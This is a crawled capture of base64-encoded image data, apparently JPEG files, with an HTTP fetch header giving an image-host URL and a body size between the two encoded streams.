DSyFpGDaihQHHkJcaNbiSeZXDo3arOyrbQ0NWu0HF461Y9T/wBEocm4MjaXOMZwAqcFe7g0ExsHhAkEfLybg+tD4ZoohHayve8gijDjjwKhZIKPbG0OHMaZLNWRP/BZ+koxX6DfkQxT/dy1mfJukNfEYWENFMO8eSXd7qKS4ihziixcepM3W2gkt45MBHLg4VQW3ftD+in+ZWPTn6OTDNT3s8VwZ7l/iTUloC6lMAvsrin7RfZXH7z/ACUUrYpxJC8SMrJUYYpsY7rBQdQy5LvzfKqtNCHHFR3E1n495FLoe490ACuITY42NihaKMjYKAIJtMhcgmnQ2qhiktrkPjYGOIpSozWMFx6R8xVTDc0wGFDmacwUdwzCOVoewHOhFcUFHa7rI9kkvd0tcRl+CChW7cP+m8/7Kxv3AEgfZP4+YL2za7j2iBxza0gig5iv6hdN03l/[base64]/IU+a5eXTSZmtQE26s3GraF8deySOhMfG4NmDaSsriHcUG0r0pw1+JdOBDIxQ6Tzlf1IzntH7E1pT8VXFy9/[base64]/Zs/RQx8jNSRxvpeXLaRgZhpw1IOa4OBxLhxJxKszTIP/RKHI6GVodG8Uc0ioIUke227IGSO8SQNAFXHiack2l1JHnSG8+C2yaJwLWW7YXEAd9ner0rHk291ah0Df0kwfgN+Rc/Qn7pb27Y7+X7ScAaiDjSuapVG3umCWF2bTkmwWsbYoRk1uA5Nu/aEf6qc/qVh1fOs0MarLBAkoElDtjHIVxQWauyMsP0k/rKudvJ7MjQ9g/CGHJgDhxombc94ddyyh/[base64]/[base64]/wCLcYDzUTJNwebtwzt6Uj/zQhsoWW0Lf93EKDyPa9znbDDWgJzPDAIT7fcsnjIrVp4IY+RNDuUUd1PPRttauAJ1ff0PBq0sDdDK6njiSfkUB6W/KmD/AJbfk8mS4nk8OGJuqV5yACmeHERBzmxM+9jBoB91C2mcXWsh7Lia6XK1LiO21/h9elDyMUzaYH6obT+YocNR51eWrDrfaXT30BGDZNNMFV3ZAzJKLpbltxN9GCE1JPMrfcrvsDxAI4sKRxg5FN1bhC3sioLssF290hFMyCpILWxM8LTRk7jQP6QqR7fEPxiT8hVI7S1a490Oa8/dTXbzbFt8T2mQ0Daeco6bOdx62hW77KB8DrZ+t4kINQRTCirz59Ch2yO0hmZGB9ZIHFwPHIqosbQcwLX/ADqrLOza6v3jyaecqSYbtdRCbt+DFJpYyvBoxwWO831f2oX94vf3o+ZMed5vWmM62fWjEjh0poF1D2eNDXDnWF5F6Cpdv3S6ZLayCpaKjHqqn6ci40KbdQva2VlHM110kg1FacFlYgAZhjxj6UWu3T2UHP2bDDrKfI2Yz3UwpLPJi806Uca85RwTKkANIOPGhrRMg/pjHeGAwODqVDcKr+2DqDsV7SLf2UxADSSDXnVeBQRDhUFMc1zvDaaseDRzeo5qO33l5ZgPCvm9pxA+i8f7SdDC6lrEaRNHMMK/lckOIoHAmuGRqmB9k6rQGnS4UwFMFR1pIK/hBWotGvjfC8POunBWs00o9ojBZKCR9HAFH6xvpC7UrfSFHFC7W2vaI51HhgaIDnRIzRFEcFlgnSymlBVo6V7ZLUOc8Fgr9EcVB+L6/gH9f3QmdACa1mbjimjJ5pVVB9GC+uPiwNFZI34gt6inSQMbFCH9hrcz6FDqfWrMa4/KqPhieOlgUBt7eOE1drdG0NJ7J5laiVgMcpDJG87SV4kcboi41NA0j1hEsmkbXhRvzJgjlL2yioJ6cE/2yBr5bbIGmPXgvCt4mQx56GNDR6qK5tXGnixuaDxyU8BFJIXuZp4dYCsbOSURgNfIanGjaGgXgQMDI2j5BxU/aBcRQBOccya+WeTJZcmI+OeA/iatKghmnbbPc8NklkBLQT1ItmebxzDhJFVjSOcVQFrZxM/CLau9Kpw5uHk6ruTxbx/2VlH2pCeGr70Izbg/xpzX2bbYzWKFtcHE1xdRNdZ3T9vuqg6JCTC/o0jBMsPeBvsF64hscvfik/CDh3POmvY4PY4VY9pDg4c4Iw5J9yvHARxN7La4vdwaFLcTSU1gtiZX7OMH7qbGzuA4lW/MdNPSmfiN+TkHAVFSo9u3CKSK3eKi9b2mg0+k3NMurOVlzbSd2VhFPOCahO2WzlDmEVuyPpHhHgnOJ1TSYnoXgynPFrulWz2SUuLdwdbPJ4fSafxlHDPcix3DTSS1maW0cB/xD2cVVs8RHOJY/nX197DH/wBRp+QrxZNyhbH98XKWx92Xm8vngtfdaS2KIUxcNXeIUv1rnayXXFw44vJOKmbbXDovaMXFppWnSvrtwuqnMMej7LES4/72TF3WnTOPiFwpStKImh87qrFjT0Gq8Jx0NrhozWL3+lamudUZKrpHE9a77vSqF7j0HLlqjRDUTUZLMrMqoK7yzWaxKo00C7y7yo51Rycy7BIdzhd96HbfgqPe4g51Kz6kByUOSMkJqw4OjORTnvPadiejo5M6EcRmq+M/Ffau9KqJC/oK0QOlhj4sY4YrGeX84IeJJK7n7QTXSGjcCPSom1xwwVa5IiqJCdVtU7QzEZIuuHUaPo9CrkG5GnAKOJ0bzoFNVMFi9zTzEIkXFKUzB+4gBcjHoPzIeHMx3UVgQeoqqyKkqDnn5wgOaiE7+OICFMBTBBPa11JXjAdATCcNRUB/BHJX70n1hW7240cKeZQOPFjT6l0qOWn1kbxj0DFRvc6kTyA7z4YqvPkegqiF5GKRXDaup98M1t25x1DYXfW0/[base64]/b7z2XXhIAe8Oop9w9xcxhOknMv50XniVUHFCJ5pIzFjulCGWMS0zcV2YdLes/Ou3bh3pX8r1YleFQQwDvU49C0NwjCzwQx8nH48ByYfAhyGKYdWSGo5hGM5HEI44onMcydRoxQtrKMiOoDpKYAZfdVztUn1jrU6HSc+FVRwp5lQhcfSV2Hkeddi5LegFDRc166IeHcHDmNAvtdQHGoT7W8q5rz1hCRuFM2oOY7Q8cOCEc/ZcOKJBqo7Vpq3VU+ZW807dLH1coDw0jkm6DX1FNPM6qtzWvZ5L2N+OiMyN62qN5NCwtIHVRWs7fpRivWMOR5a3VLBiPOrh9O1G1zeop7JJR7RaAtLa0wA/yUsxcfCceyD0eUUfIzWaz+O6xkcHKGaCQtaHh8Un3pObepyZeRjTMzC5i+9dwPn5PFu52W0TfpyGgTmbXD7bM3/[base64]/I9tSSvrNnt21zLAPuo/wk0RPFjmNHyKsV1dRnh2mkD0NKPs26vB5ngnD0NVLTd4iOGpjj8irbXsM3MGteETHaGf8Sg+VETbLPhnkvr9rmZpzDgmx3Fs+LU4N1lpIBJVtuvgm9224j1+0QjFnHthUeNTelOaw+LHTs1w09CZck/Wh2tQMnOpsTdKjhbGA1mHaB+ZUlND+CPnCntY9XiSAaa9AT/PQcc0yN7wHg4g81Fg4HzqeLA+JG5tK84VxC7OMlvoT4ZHVMJAYPwXIvkcGMGbiVJEZTPrbpd4eNFdSWgcI5X9iqnYyQiO4Ba5vPVU5vLKP+B+E/uOPZPMUws+sGkgwuIDZBzElERMj2yLiZXNc7zBpKL3TS30vSS2L0FHx5AxnCNpRDOw0+lVOJ5/[base64]/kZvzHfMnTS2krImd+RzXACvOaeUXuIAAUO8/06Q7fc4xvaKuLefQBqphzIahp6HYH0FDDycASeAaCT6Aq+zz05/Bl/VQibDKZXdyMxyB56mluoofwlxT9jL+qhW1n/cy/qo8KZjjyHlwITbDaYPabtwqIg4DDzpu471t5tLJ0vgCQua76ylaYFAkhYmvkauGWKwtJjXI+G/5l/JzdP1b/AJkHXEL4WnJ0jXNB6i4BCy2yL2m6IqI2kDDzqIbzZutDPXwquadVPxSeWoKpVNstvjdc3LgXBjXBpw60yDerd1rK4VDdQdUdJCFxb20ssDsGPaCR05Ci/k5QOoj7i8K6Y6GT/hvq0+g0WLvWu/RYPqsXKkLXSEZ6AXYdNAh9TID+K75kyGNxMrsA3GtekICYEHI0xCx7R6WqroY3dbVV9pC6nDQMCvAfG2SAjSYHAadKkvvd17bPcSC42hwa92eB4J+37tavtbpuIBFWOHO1/dKEdtDJcTnERxtLjTno0FfXQTRfjRv/AFVg4+drh8oXAjpC7leqiz0mmKpDcaG81VQXf+sgRc6gOBcnSSmsj86KU23afMRhTCgTnXFwYm/eg0FCqNrI7iqdxpyGfoQcyJ5aMS8ggetCuYz8s/4IFonJBbk4GhRLQZHffOJVAdLeYKpxPT8BzeV1K096LiUOtNwjAjh4gtNar/[base64]/[base64]/e8zkRjXbsgGVa4lHdbaV7ZrUGkTSBqoKYhWcd68Ry2lvJPctoMKvcQKlbht9nC+B1lEZfEo06hG5oNARxqpt2tGCSwjb25Dnl0YI/[base64]/Ou1YPB6G/5r+UlByoGlDx2Pj/ABwQPWtELcTwAqU1tnYySVye9pDR6kyXfL1trH9OKAN1U6ySiYbUXU7P9/MS4mnQnRxhrIxkwAABO6z/[base64]/wAHeSgXQ0k+de78hGn3fbMXbvcEVDI9BoXflK6u9j17naQvLRNC9jGs0j6TZCD6FtulrnufUPiY9uqvMSSrq394bn+munic2GGV2oucW0FCytM/pJ5BrUk1x5+nyLG/[base64]/eXfvLdWvsly6DRER2qCtcWYLdtr33dZ7ixMYFs+XE1oKnJqtr3ZJTLaxW/hl7hQ11V5KoCqJbw+fH1KxjsNxt7G0mY3XG4nxCS3EuPPVXW7x7n7Ld7gQy4mma+hdXU3S4V7xAW2e8VvfW43Y6WiNhcXStJBFCMMelbMeJ255I/6zltP4zvk8mLbGa3e75idI8Gvhh+rvdKs7z3VB/[base64]/[base64]/eARm+LA1rnuaSGg8KkcydtAu4jYuAYYy9ndApzoXm1yQxT41fqZjXOmKsN4toDLtjLJofO3IAyOofPXybm3vXMbfSTAWxcBqIp6aKH3evGa5N7cyBlBWgrqqDwyoo3XjpLWGYAlsYeQXOAx7Nc1b7jfTv/AKQ5tYNLX1AwxwxV1v1oH3HhRF9vO/[base64]/vNBHqik7NyWjBhpTtIEZHLkHITnhgOtbbu89w/2ogSOZ4jKFxxoWkobNuADLJrmlrwQ0tLcsahbEdtvPaXyFrXt16mta0n8I5LZmvw/wDt0nqmJPyrafxnfJ5B6lY+7xnZ/[base64]/wAKnIGcDR5y5WdBkySv5jla2XvBsp3O9uoWugeDpaAThWitbmz91WbaSNUN03VUtPPiQtrYSNbYe02tSMT5IjuJWxeM0tY4mnaombq68ktJhCyJzGOowlpNSMeK/us37wKOSXc5nsY4FzBIMQCmbJDK0Pla23hgqHPMcZqCeNChXPj5EW8smDWbXINcdaF2WFF7qsbp8Rl012gZjskYq3Ox2FrfyUZ4sd63U3EcMQreey2+zuN1p9bZyNJgYag0DarcJtytoLS9MJ8W3tgWxjjgCm+f5T5EIGZe2npC/pV3IYre4jbqlaaU86Df6tOKf81vzKC6j3Sd00Dw+NviNxINQMk93/MaAerybOx3dpdYTnTKAaYkgZqPbrO8tbDb7YB7I3PxxxxIqtu98dtEFzLtz3CNlsQ5jpCKBz6da93fdWKYSyWtwyTcpScGSPBo1WQxayyvhfNc2nbrD4QA9KsbMy+I+1jJdkKA5A0WazWKgtzK2ATyCMzO7rA7DUULuGds11cxg3W6vIo2M4u8MnIpm17aT/RNvAiGNfEexxOsqz3myOm6sZRIwD6TR3mnoITnMiZPBcx0v7B9C5rnd4iqFttt8bmG5Hii1d34Q4u7B6tKGHLXiMPzjRWe4nftwAHhzMhZK0RjAO0gHghs19cTW1q0tcJ4pGslJaKYkLa5Pd7eryDdbmYRC6fKDoDuNacV/W9+36TeJYYDFFrcCaPIdxC2ePUPEGolnECmfkVUPvoyeP2BjHW/gjF/iFwPa8ysdqsriK2neSfrSBXXkArqK63iWWF7vEkZM5ogjIFOzxwPaUsNjucc0oBafBc3UMO8KjNXnvL/AFmSaOQuklF4QZCSSaN08PJ3kVzicKfdV7tZinm3i2DYXMIaG1IBqfSmWm63I8K8i07hZmgBBwIqonbDAyL3e0nTE01Zpp2yek8VfFm02zb0RPaHVOrxq9fOpzCAITI7wgMtNcPLz5cFiaKmrBd71rB2KzRoSsys/wDH8k7cdrDDcOaGkSVpgajJR+8pMTN1ir4ZAOnHNRbhupY66ga1sT2ClNJJUVvHeRtihaGM7OOkL2vdJzcTnAcwHMPJbJG8xysNWvaaEFaf6tKWgYVNV/dZV/dZV7RuF0+6nyDnnIdA8jBSjaJWx+P9pqFUzc7+4M13EQ6InJpBrgE2M3Ytg0AaohQkAUxVf6rLq5wpNqnnZNBK3TJK8dsgqnkNe3vMIcK84xTtse+OCAtDBJEKOoBRBo3K4oPwyop2bjM58Lg9rXOJBI4FHbtwbCLUmvYGPkh8biyRpq17TQg9CLrq5lnLu9rcSp/6JcBsdw0sfFIC5oqKagOdSXdxK6a7lcZJJ3Gri8mtaplrHuQcyNulj3Nq+nWpL3cJ3XF1Kavkd5BBTPd43pbtzTkO+R97qVBksELzaLgwSVBdGaljiOcK53TcJDLeXby+RxyFeDejlwWPH/QJkTNydHFE0NjDRjQCiPi7tcHoDqKOWe8lnkhcHxeI4uAINUSZohgAPtMmgAfSRvt1uHXFwRQE5AdA8l217W+MWr3+IdYJOpRe8Mt2XblE8Oa76FBwonO3LcH6HUrDGdLChPYXEltKDXVG4ip6VFt+63njW8WVMCac/p8jNXL9pbE510wxyGUVoK1qFd7xdta27vXB8wb3agAYehUc2oPeQ937RsJsKFo1NNQ11apz9A1OcXOI5yarAfCYVCCz/wDF1PIyWSy5MFQHBZrNYH4XNZ+Tj5GPwnDkpyZrNUJVR/4Qz+Gz8rPkz8rHyM1n5NUMfKz+AoUOXBYeSFly48ufk5+Tms/iBw/8M15cCs/iY5MlVYIV8nAeQPIw5M/gK+Rms/iOSx5f/9k=

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2bdf02cdc0ff46c797dac6e04a79c398?t=1768873449096
body_size: 66502
content:
/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAIPA6gDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwD7g1DwX/Z9oqxrlv7prkdQs5LR2WQYP92vX/EksWootxHII1HfNeTeIP316+2TeB/FXaYzSWxRHTpSY9qTbtooMgp9Mpy96kaH0/rUa9KcDig0Qh71Q1X/AFqVfJrN1V/3y0hmD4lP+hn6V43eoTqL/WvYPErf6I30ryaUB9Rf61yTOmma2k2wKjIq9cafHIPek02MCMcVpxxK3Ws0jYoadqT6ZJ5cozGe9b4kSZBJGwZT2rLuLBZFIIyPWq1u8mlvwS0eelOxmal/[base64]/qkzohew3MZk84MOuQazpfE9lbS+W97GQeApPSrvjD4MppEM09lrZ06zJwxlPSuk8P/AAY8O/8ACOLby/8AEwlmQE3mevuK1/1yoS5eXYPqkzAt38yPzQQQe4qyrAt+Wa5eG3n8I69e6TJeLcwwk4JNPXxTMgMq6bPLb7sGZR8or7vD5pRlRVSb3Ob2bTszqwyMjhxxjio2ULEQOlc1L4801P3cUu+5bGIsc5pl14mvrIpLe6fJb2hH+sYcVnLNcMpW5gVGXUuX3iaHTZWtzGZCvLbVzil0/wAY6deO0SGNWbjDcEVa+CQt9d8T67MVW5h2jbvGRXWePPBPg7TtMk1O/iTT5d3yyRcZNfF1OLIfXfYQidH1f3LmFBOsiHB3J7Um47js4FYHhW4d4jsO6H1NdCpXecV+k06/tIKZyCqmeTUgAI4NRxNuDis/Uddt9MjYua1c4xXM2JJvRGlWBe+KrWGeRN/EX3sA1Us9L8QeP3MNhA1rY5+e6k4/KvV/Cnw10fwzpb2joLoycy3E/LMa+Ax/F+Hws/Zwvc7IYSctTzdfE1qbPzxKHV+E2nODWf8A8J1bQzMJ4pI9vV3Q9aqfErwDJ4TvBc6JepNZSybhEGz5Zruvhr4ss/GcX9iazp1sdQVPkJQDeBRX4iq06CrpOwQoe9ZmXpuuWWpkmC4VieWKmtRGAJG4luxPcVX8e/C620fTZtW0gNaT26mSWJehFcRoPirWvEGiHULHTJLqGE7HaPsa78v4ow+LhzTdrE1cO1segFsg0w1z+leKorvEU+YZuhDcVtiUMMg5HrX1kcVCtDmg7o5EnHRmTqXiL7HK8KZeQDO1Vyap2XjW0mkVJZfIl6FZBir/AMMIf7X8f305QPHACCHGRXY/ErTPC2jaM2o6npkc0zt8oiGDX55ieJYwxjwq6HdDDPl5zkNS8QQ2kKyJ++38KV6NWJF46S2kdbi0mgTnIKnFc/DcT299YFUYWzXa+WrdAM19Kavp9iNHnubmwt7hEiLt8o6YrlzTiqeAnGFjSlR50eVaXq9pqsCvE4JPvU0ssVpbTTvIvkq3IzVTUvhe2sWa+IfCt4Io5VJ+y54GOtYR8EazdNElxrllDacecpcZBr1MPxPSxFO63Ilh7MvReLrUSqNhWJzhXPQ1roVli3Bht9j1rqr/AMOeFLnw4uj/AGqyR449qXCuM7q820BZNMlurCadblIGwsingivYy/NPrcrHLUopM2LyCD7NKZB8qLnNcKPFEmmytNbW8slpnDOqkitzWvFdnHY3ccknlfKQD2Nd98DLe0n+HLy3ccM1uZSS8ig8Vhm+eRwq5YvU2hQ5kcdofiyy1pAI5Bv/ALp4NbanmvKviT4p0m48QT/8I9p5tIbN/nvI/ubq6Pw3/wAJT4g0OHU7Tybq0YBAy+vvWuBzihVp883YzlRaO2Vh60HkHmuV+w+LYzzZI3+6aL3QPG0tvIBpzJkd+1TW4gw1P4WNUWy1P4stLaWRMeYiHDuq521p2F5b3sHmQuCDypx1rrPBXw90nR/[base64]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[base64]/4R+N8z29u7bYm9K+lPh6f+KL0wZ/5ZrXBfBoR/8Jd43hlAlzd9x1XmuHDY2eGq1I1XpE1lTVrnjfgvUrm1+I+jQQ6lcywSzY+zyyGvpn4wPLY+ANauYZHguBHgMG6VzPiW18J+GviBocT6Sg1O5YtFMvRTXY/ES/trbwhqlxfwi4tIYi0kZ/irDGYz2laE+5NOKPljwpDrGuaW1zazX15Gq5aXeTXV+FLe3u5sXF3NNcKOYpG6V7T8JH0jUPA1pcaRp62NpcD7hXqK86+IzaVpfxCgttFhVJtuZyB3r7zhrNKP1r2Ps9TmxGiNGlBpKK/[base64]/uk++R3q5rmoNbAQIf3kvcVV0uxCI+eS/[base64]/[base64]/IKwJjnUCaRaPOvi+sk2kukZxIDxiuC8EavNbAwXWeO5r0P4kHdA+eua43S9NSaMsRg+tcFTc7YbHc2LRzIGXBFXflHSuRsJ5tNl2tkx+tdRaTJdIGVgfaqg+5RYQZqQLx1xSKAKlUDHPNakMw/GFgl74enXYHkGCv1r0n4ZeJbOPwTZLNcxRyWybXR2wa5GaJJYtnBzxt9K4LV/C7X3ibTbKzlljjkkBnVWxkZr804vwKr0OdHXhpdD2nXpLfS7nRvsgVXv7rzHKdxmqfx60q11bwOhnv108JcAhn79azvHbC38f+DdFtmAMAB2k8ketT/tB+HL3XfA6W9jbG8mScN5Y7ivwmlRdCteex60WZf7PWgWekS6pLBqUWpGYAMU7VPqz4/aAsEXotuOBWH+zL4av9FfWXuLKW1jYgRhx1rptSts/HaylHDC1+YGqr8s6jl0RZP+0lMrfDG93dDMo/Wus8FFV8B6YoYkfYlx+VYPxn8MXPivwZcWVuUQtIpy5wOtdJ4f0ybR/CVpZzbfMitQmVPHSuKm1ChF2+0B4DpJBuvEIxgrK3Neo/ANw/gqbjn7U1eY6Sd0viDkZ85s4r034EHHgqbHBFy1fpedySyqmmcVP+IzzH4mvu/aP0UD0SvobxHpp1fQLm1LLGjRnLNXzt8Q0f8A4aM0N2HykLzXvHxDkY+DdTMMpikWE4Ir4DEU/auhFHfB2ueLfGb4gS2/hkeF9EkD26IIrm4XvXs/[base64]/EPxFbeG7/RLq9O2Ez/Ma/kPFVHUzeUo9D6WnT9w+etZ+GV94Y8WweG5A0guyxhl7YFe1fs4WMui+FdSs5mw9tfMCBW6bSx8ceJ9N1K2cSw2aMfMx3pvwqiVf+EgA6NeE17uNzSU8H7NrRERpR5jzfxZ4TfxH+0VbrIC8UESykntXr/xD1Kz07wybGWcQG9AtYTnuatWXhqGLxPd66VEks8Qh+gFeE/[base64]/7Z4XVRn/AEoHNfjOYYt4zNpKWx6tKNqZsD9nnw3b6haahDNNEYmWTy/4WavRdf48O38Y/wCfdh+lQ+Irz7FokTe6D8+Kl1//AJF++P8A07t/Kvj6tatWrrm2RsnoeW+H/gP4Z1bw/aamons70jzRcxv8wauV+GviDVz8aZdOPiC71bT40b55H3LXs3gnJ+Htv/1xb+tfP3wJg/4ulc+V0zJ9fvV9hhKjrYeon0OZx1Pe/jHPcWfgbUpLadreTco8xOo5rx2z0+T+w2u7mdruV4iS7/SvXPjSxX4eage29f515ejM3hHrgCE4x9K+34OpqeFnPyOfFT5HoemfBFgPANvtIzvb+deb/GPRvCsvjeaTUdYura5aJcxxDNeg/BA/8UDaHpl2/nXlXxjsr0fEK7mXSp7tBCMOiZr5KjDmzSorlw1hzH0F4JtbOLw7YRWMnm2iRDEhPWvMvg/sHjzxz5bB1FzgY7c1zPhD4b/EXWfCVzcJ4hl0khR9msSuCwrR/Zm8O6v4c1zxRba1E5uXYM0r/wAR9a4sRTo04VPeudK2NL4vD/i6fgs/7ddp8ZRj4aeIf+veuL+L3/JUvBn+/wD1rtfjL/yTTxF7W1cMuVyoheMTM/Z7Bb4VaIP9j+teY+MdVi0v4qaw9whKBB0r1L9nUhfhfoe7+5XlHxKjV/iFrrOoKha+x4XUZZvLyOTEOPs7lo+NJPsf21LCWW0bgOqnioP+En1OK3ivo9Jne1lkEakqeSa7DTRDbfszXk0gl3ROcSQJl+tXtR1B7b4K+CTbSSgT30Zd7hAHNf0lTjyps+dTOGuPGFxDeJZvYXEd4+MQ+XzzUt/4ludFuFtb+1kt7mTBRJFwTXbfEMRxfGnw+A12XkMe9IYx5f4nFcZ+0vqUk/xcgjB2pAIwqVS1NLkH/CWXEt0beLTLmSby/MwiH7tV5/GN3pvkveadPbpdHbDkdTX0JaWzxeLNKmS1iW2bRgXwg5bFecR2mv6n4Kj+26NHcyx6vmOd8fJFvoGcRp/jGe7vJLWCzuHliBZ9qHIFaC+Jrf8As83Qchw20q4717BYaetn8TtUjWa0hiGll/s4j+ctjvXy79u1PWBqltbwLNcm7YFQcBV3daViLnZ61rWr6BHa3N/pj21td4EDn/lp6Yp9z4hutIw+r2ctkjj5Wk4yK9R+J3w9ufG/gfwPDLqMOlvphjcid8GU+gqh+0VZeFLS68MXPivVLqCxhhCm1tYt/nED1FFgucBZeLoLt4l2SLHKu6ORlwGqd9Qvru/az0uAz3OzcUXqaz/[base64]/48of8AcFSyywKkUcVGBUmdq0gEY4NZmt3gtYMA/vG4Aqe6vFtY3lc4x0Fc/amTUrtriblAflFBRb0u0KjzWHztWxEu3NFpENm4/hU2BQAg+6aiz1qRuhqIqeasBRLtzSRZdjSxRbz7VYCrCKAHBRHGSao3t8trbSuT838IqaSfcjPn5VrmZbk6ndEg/u0OMUrgLZQvdzmablj0z2reggCjAFVrSEKvStKEbRTAVE2inY4pfMpQ3FUgImGRTSe1PbvUdBmApH6GlFDCgogJ5qWM9ajK1InANZsCUYIpBwDRGPXpTZHwcDpSKGbPn3CrsS/Z4/OB+aoYF3v7UXEuGKA/[base64]/iA+4Ee9YujxfufStXx0+6THvVXR4/3OK4J7nbDY0FiRoyjjOe9QRW8unOXi+YHtWpBAoXpmplhC52/NVIobp98tyuDw46itJD1rFnsmRvNh4bqRV2wvhMmx/lcetVfQzKuq6lLbTJb2sZkupjgL61u/C3wLq1z4ln1fWojbxIuyKM9frWB4hsWv8AT5HSY21xEN0cy9QRXoXwO8S33iDwruvnM09u3leYere9fkvGmMqUafLE7MLG87Hkvxh8U3WhfGSz1CDa8lnHtRX/AIq734P/ABa1D4heJb6wubeKOOGLcoTk5rm/HPiuz0fx7f6fqmgQ6o+3MMjD5hW18EfF2map4m1K2svDiaPNHH80q9WNfmGIw8qmB9setGPv2O+8a32q2lzpkGjAReccyMBxXAeB9M8QH4x6jca0DcRJD+7lxwK6f4sfE8/Dixtphp/2t3IAz2p/wm+IU3xBsLnUZbFbFFwrN3r5rDwqvC80t2WcT+1V4gm0rw5pdtaXb287zqzCM4JGa9W8MyNceD9NYtvc2qlmbqeK+Zv2ivEtt4q8XvaW7kw2O1SfU5r6a8GFT4P07J62YA/KvWnBU6NOk1qLoeAaPEY5fEB6Dzmr1P4EIf8AhCrgbcAzMQTXmegW5updbRMqHlbG7rXS+BPiJD4F0OfTZ7Ca4m3sVI6V+l5hllbHZbBU1seZSqWqMd4usvCz/GDSxf3MiamqqUA6Zr0fx9H/AMUfqo+8oiIBrwTxFb6h4s8dx+J7e28h7ZU2q3StDxz8SvFl1pNxp87QwiZSBtHNfPLIa9OMK018J2Kre5m/CexfxN4msLZFJitP3kgbkZr234w+IjoXgfUbiNj58kZijVe1YXwD8BSeDvC8t5dkfb7weZJI/wDCtcx8R9Yfxz4mj0+0kzploNzMOjmuKWHrZljPZ/ZiU5cibNj4Z2UPxB+Dv2O6+edVYKe6tXL+FdVk0yebQr4lJ4DtQvxmuk+Cmrx6Tq2q+HjF5LMfNjPbFdX8Q/hbbeMolntJRYaonInXjNexhs1eRYr2dT4WYqj7eDZzqksCCeQMGuWitm8S+NrDTU+aGF/MkPYAetOmOveEUW31aEEOSiy56mqejX2oaLBfxW0Aa8u85uO6KfSv06tiXmODcodTy4U/Z1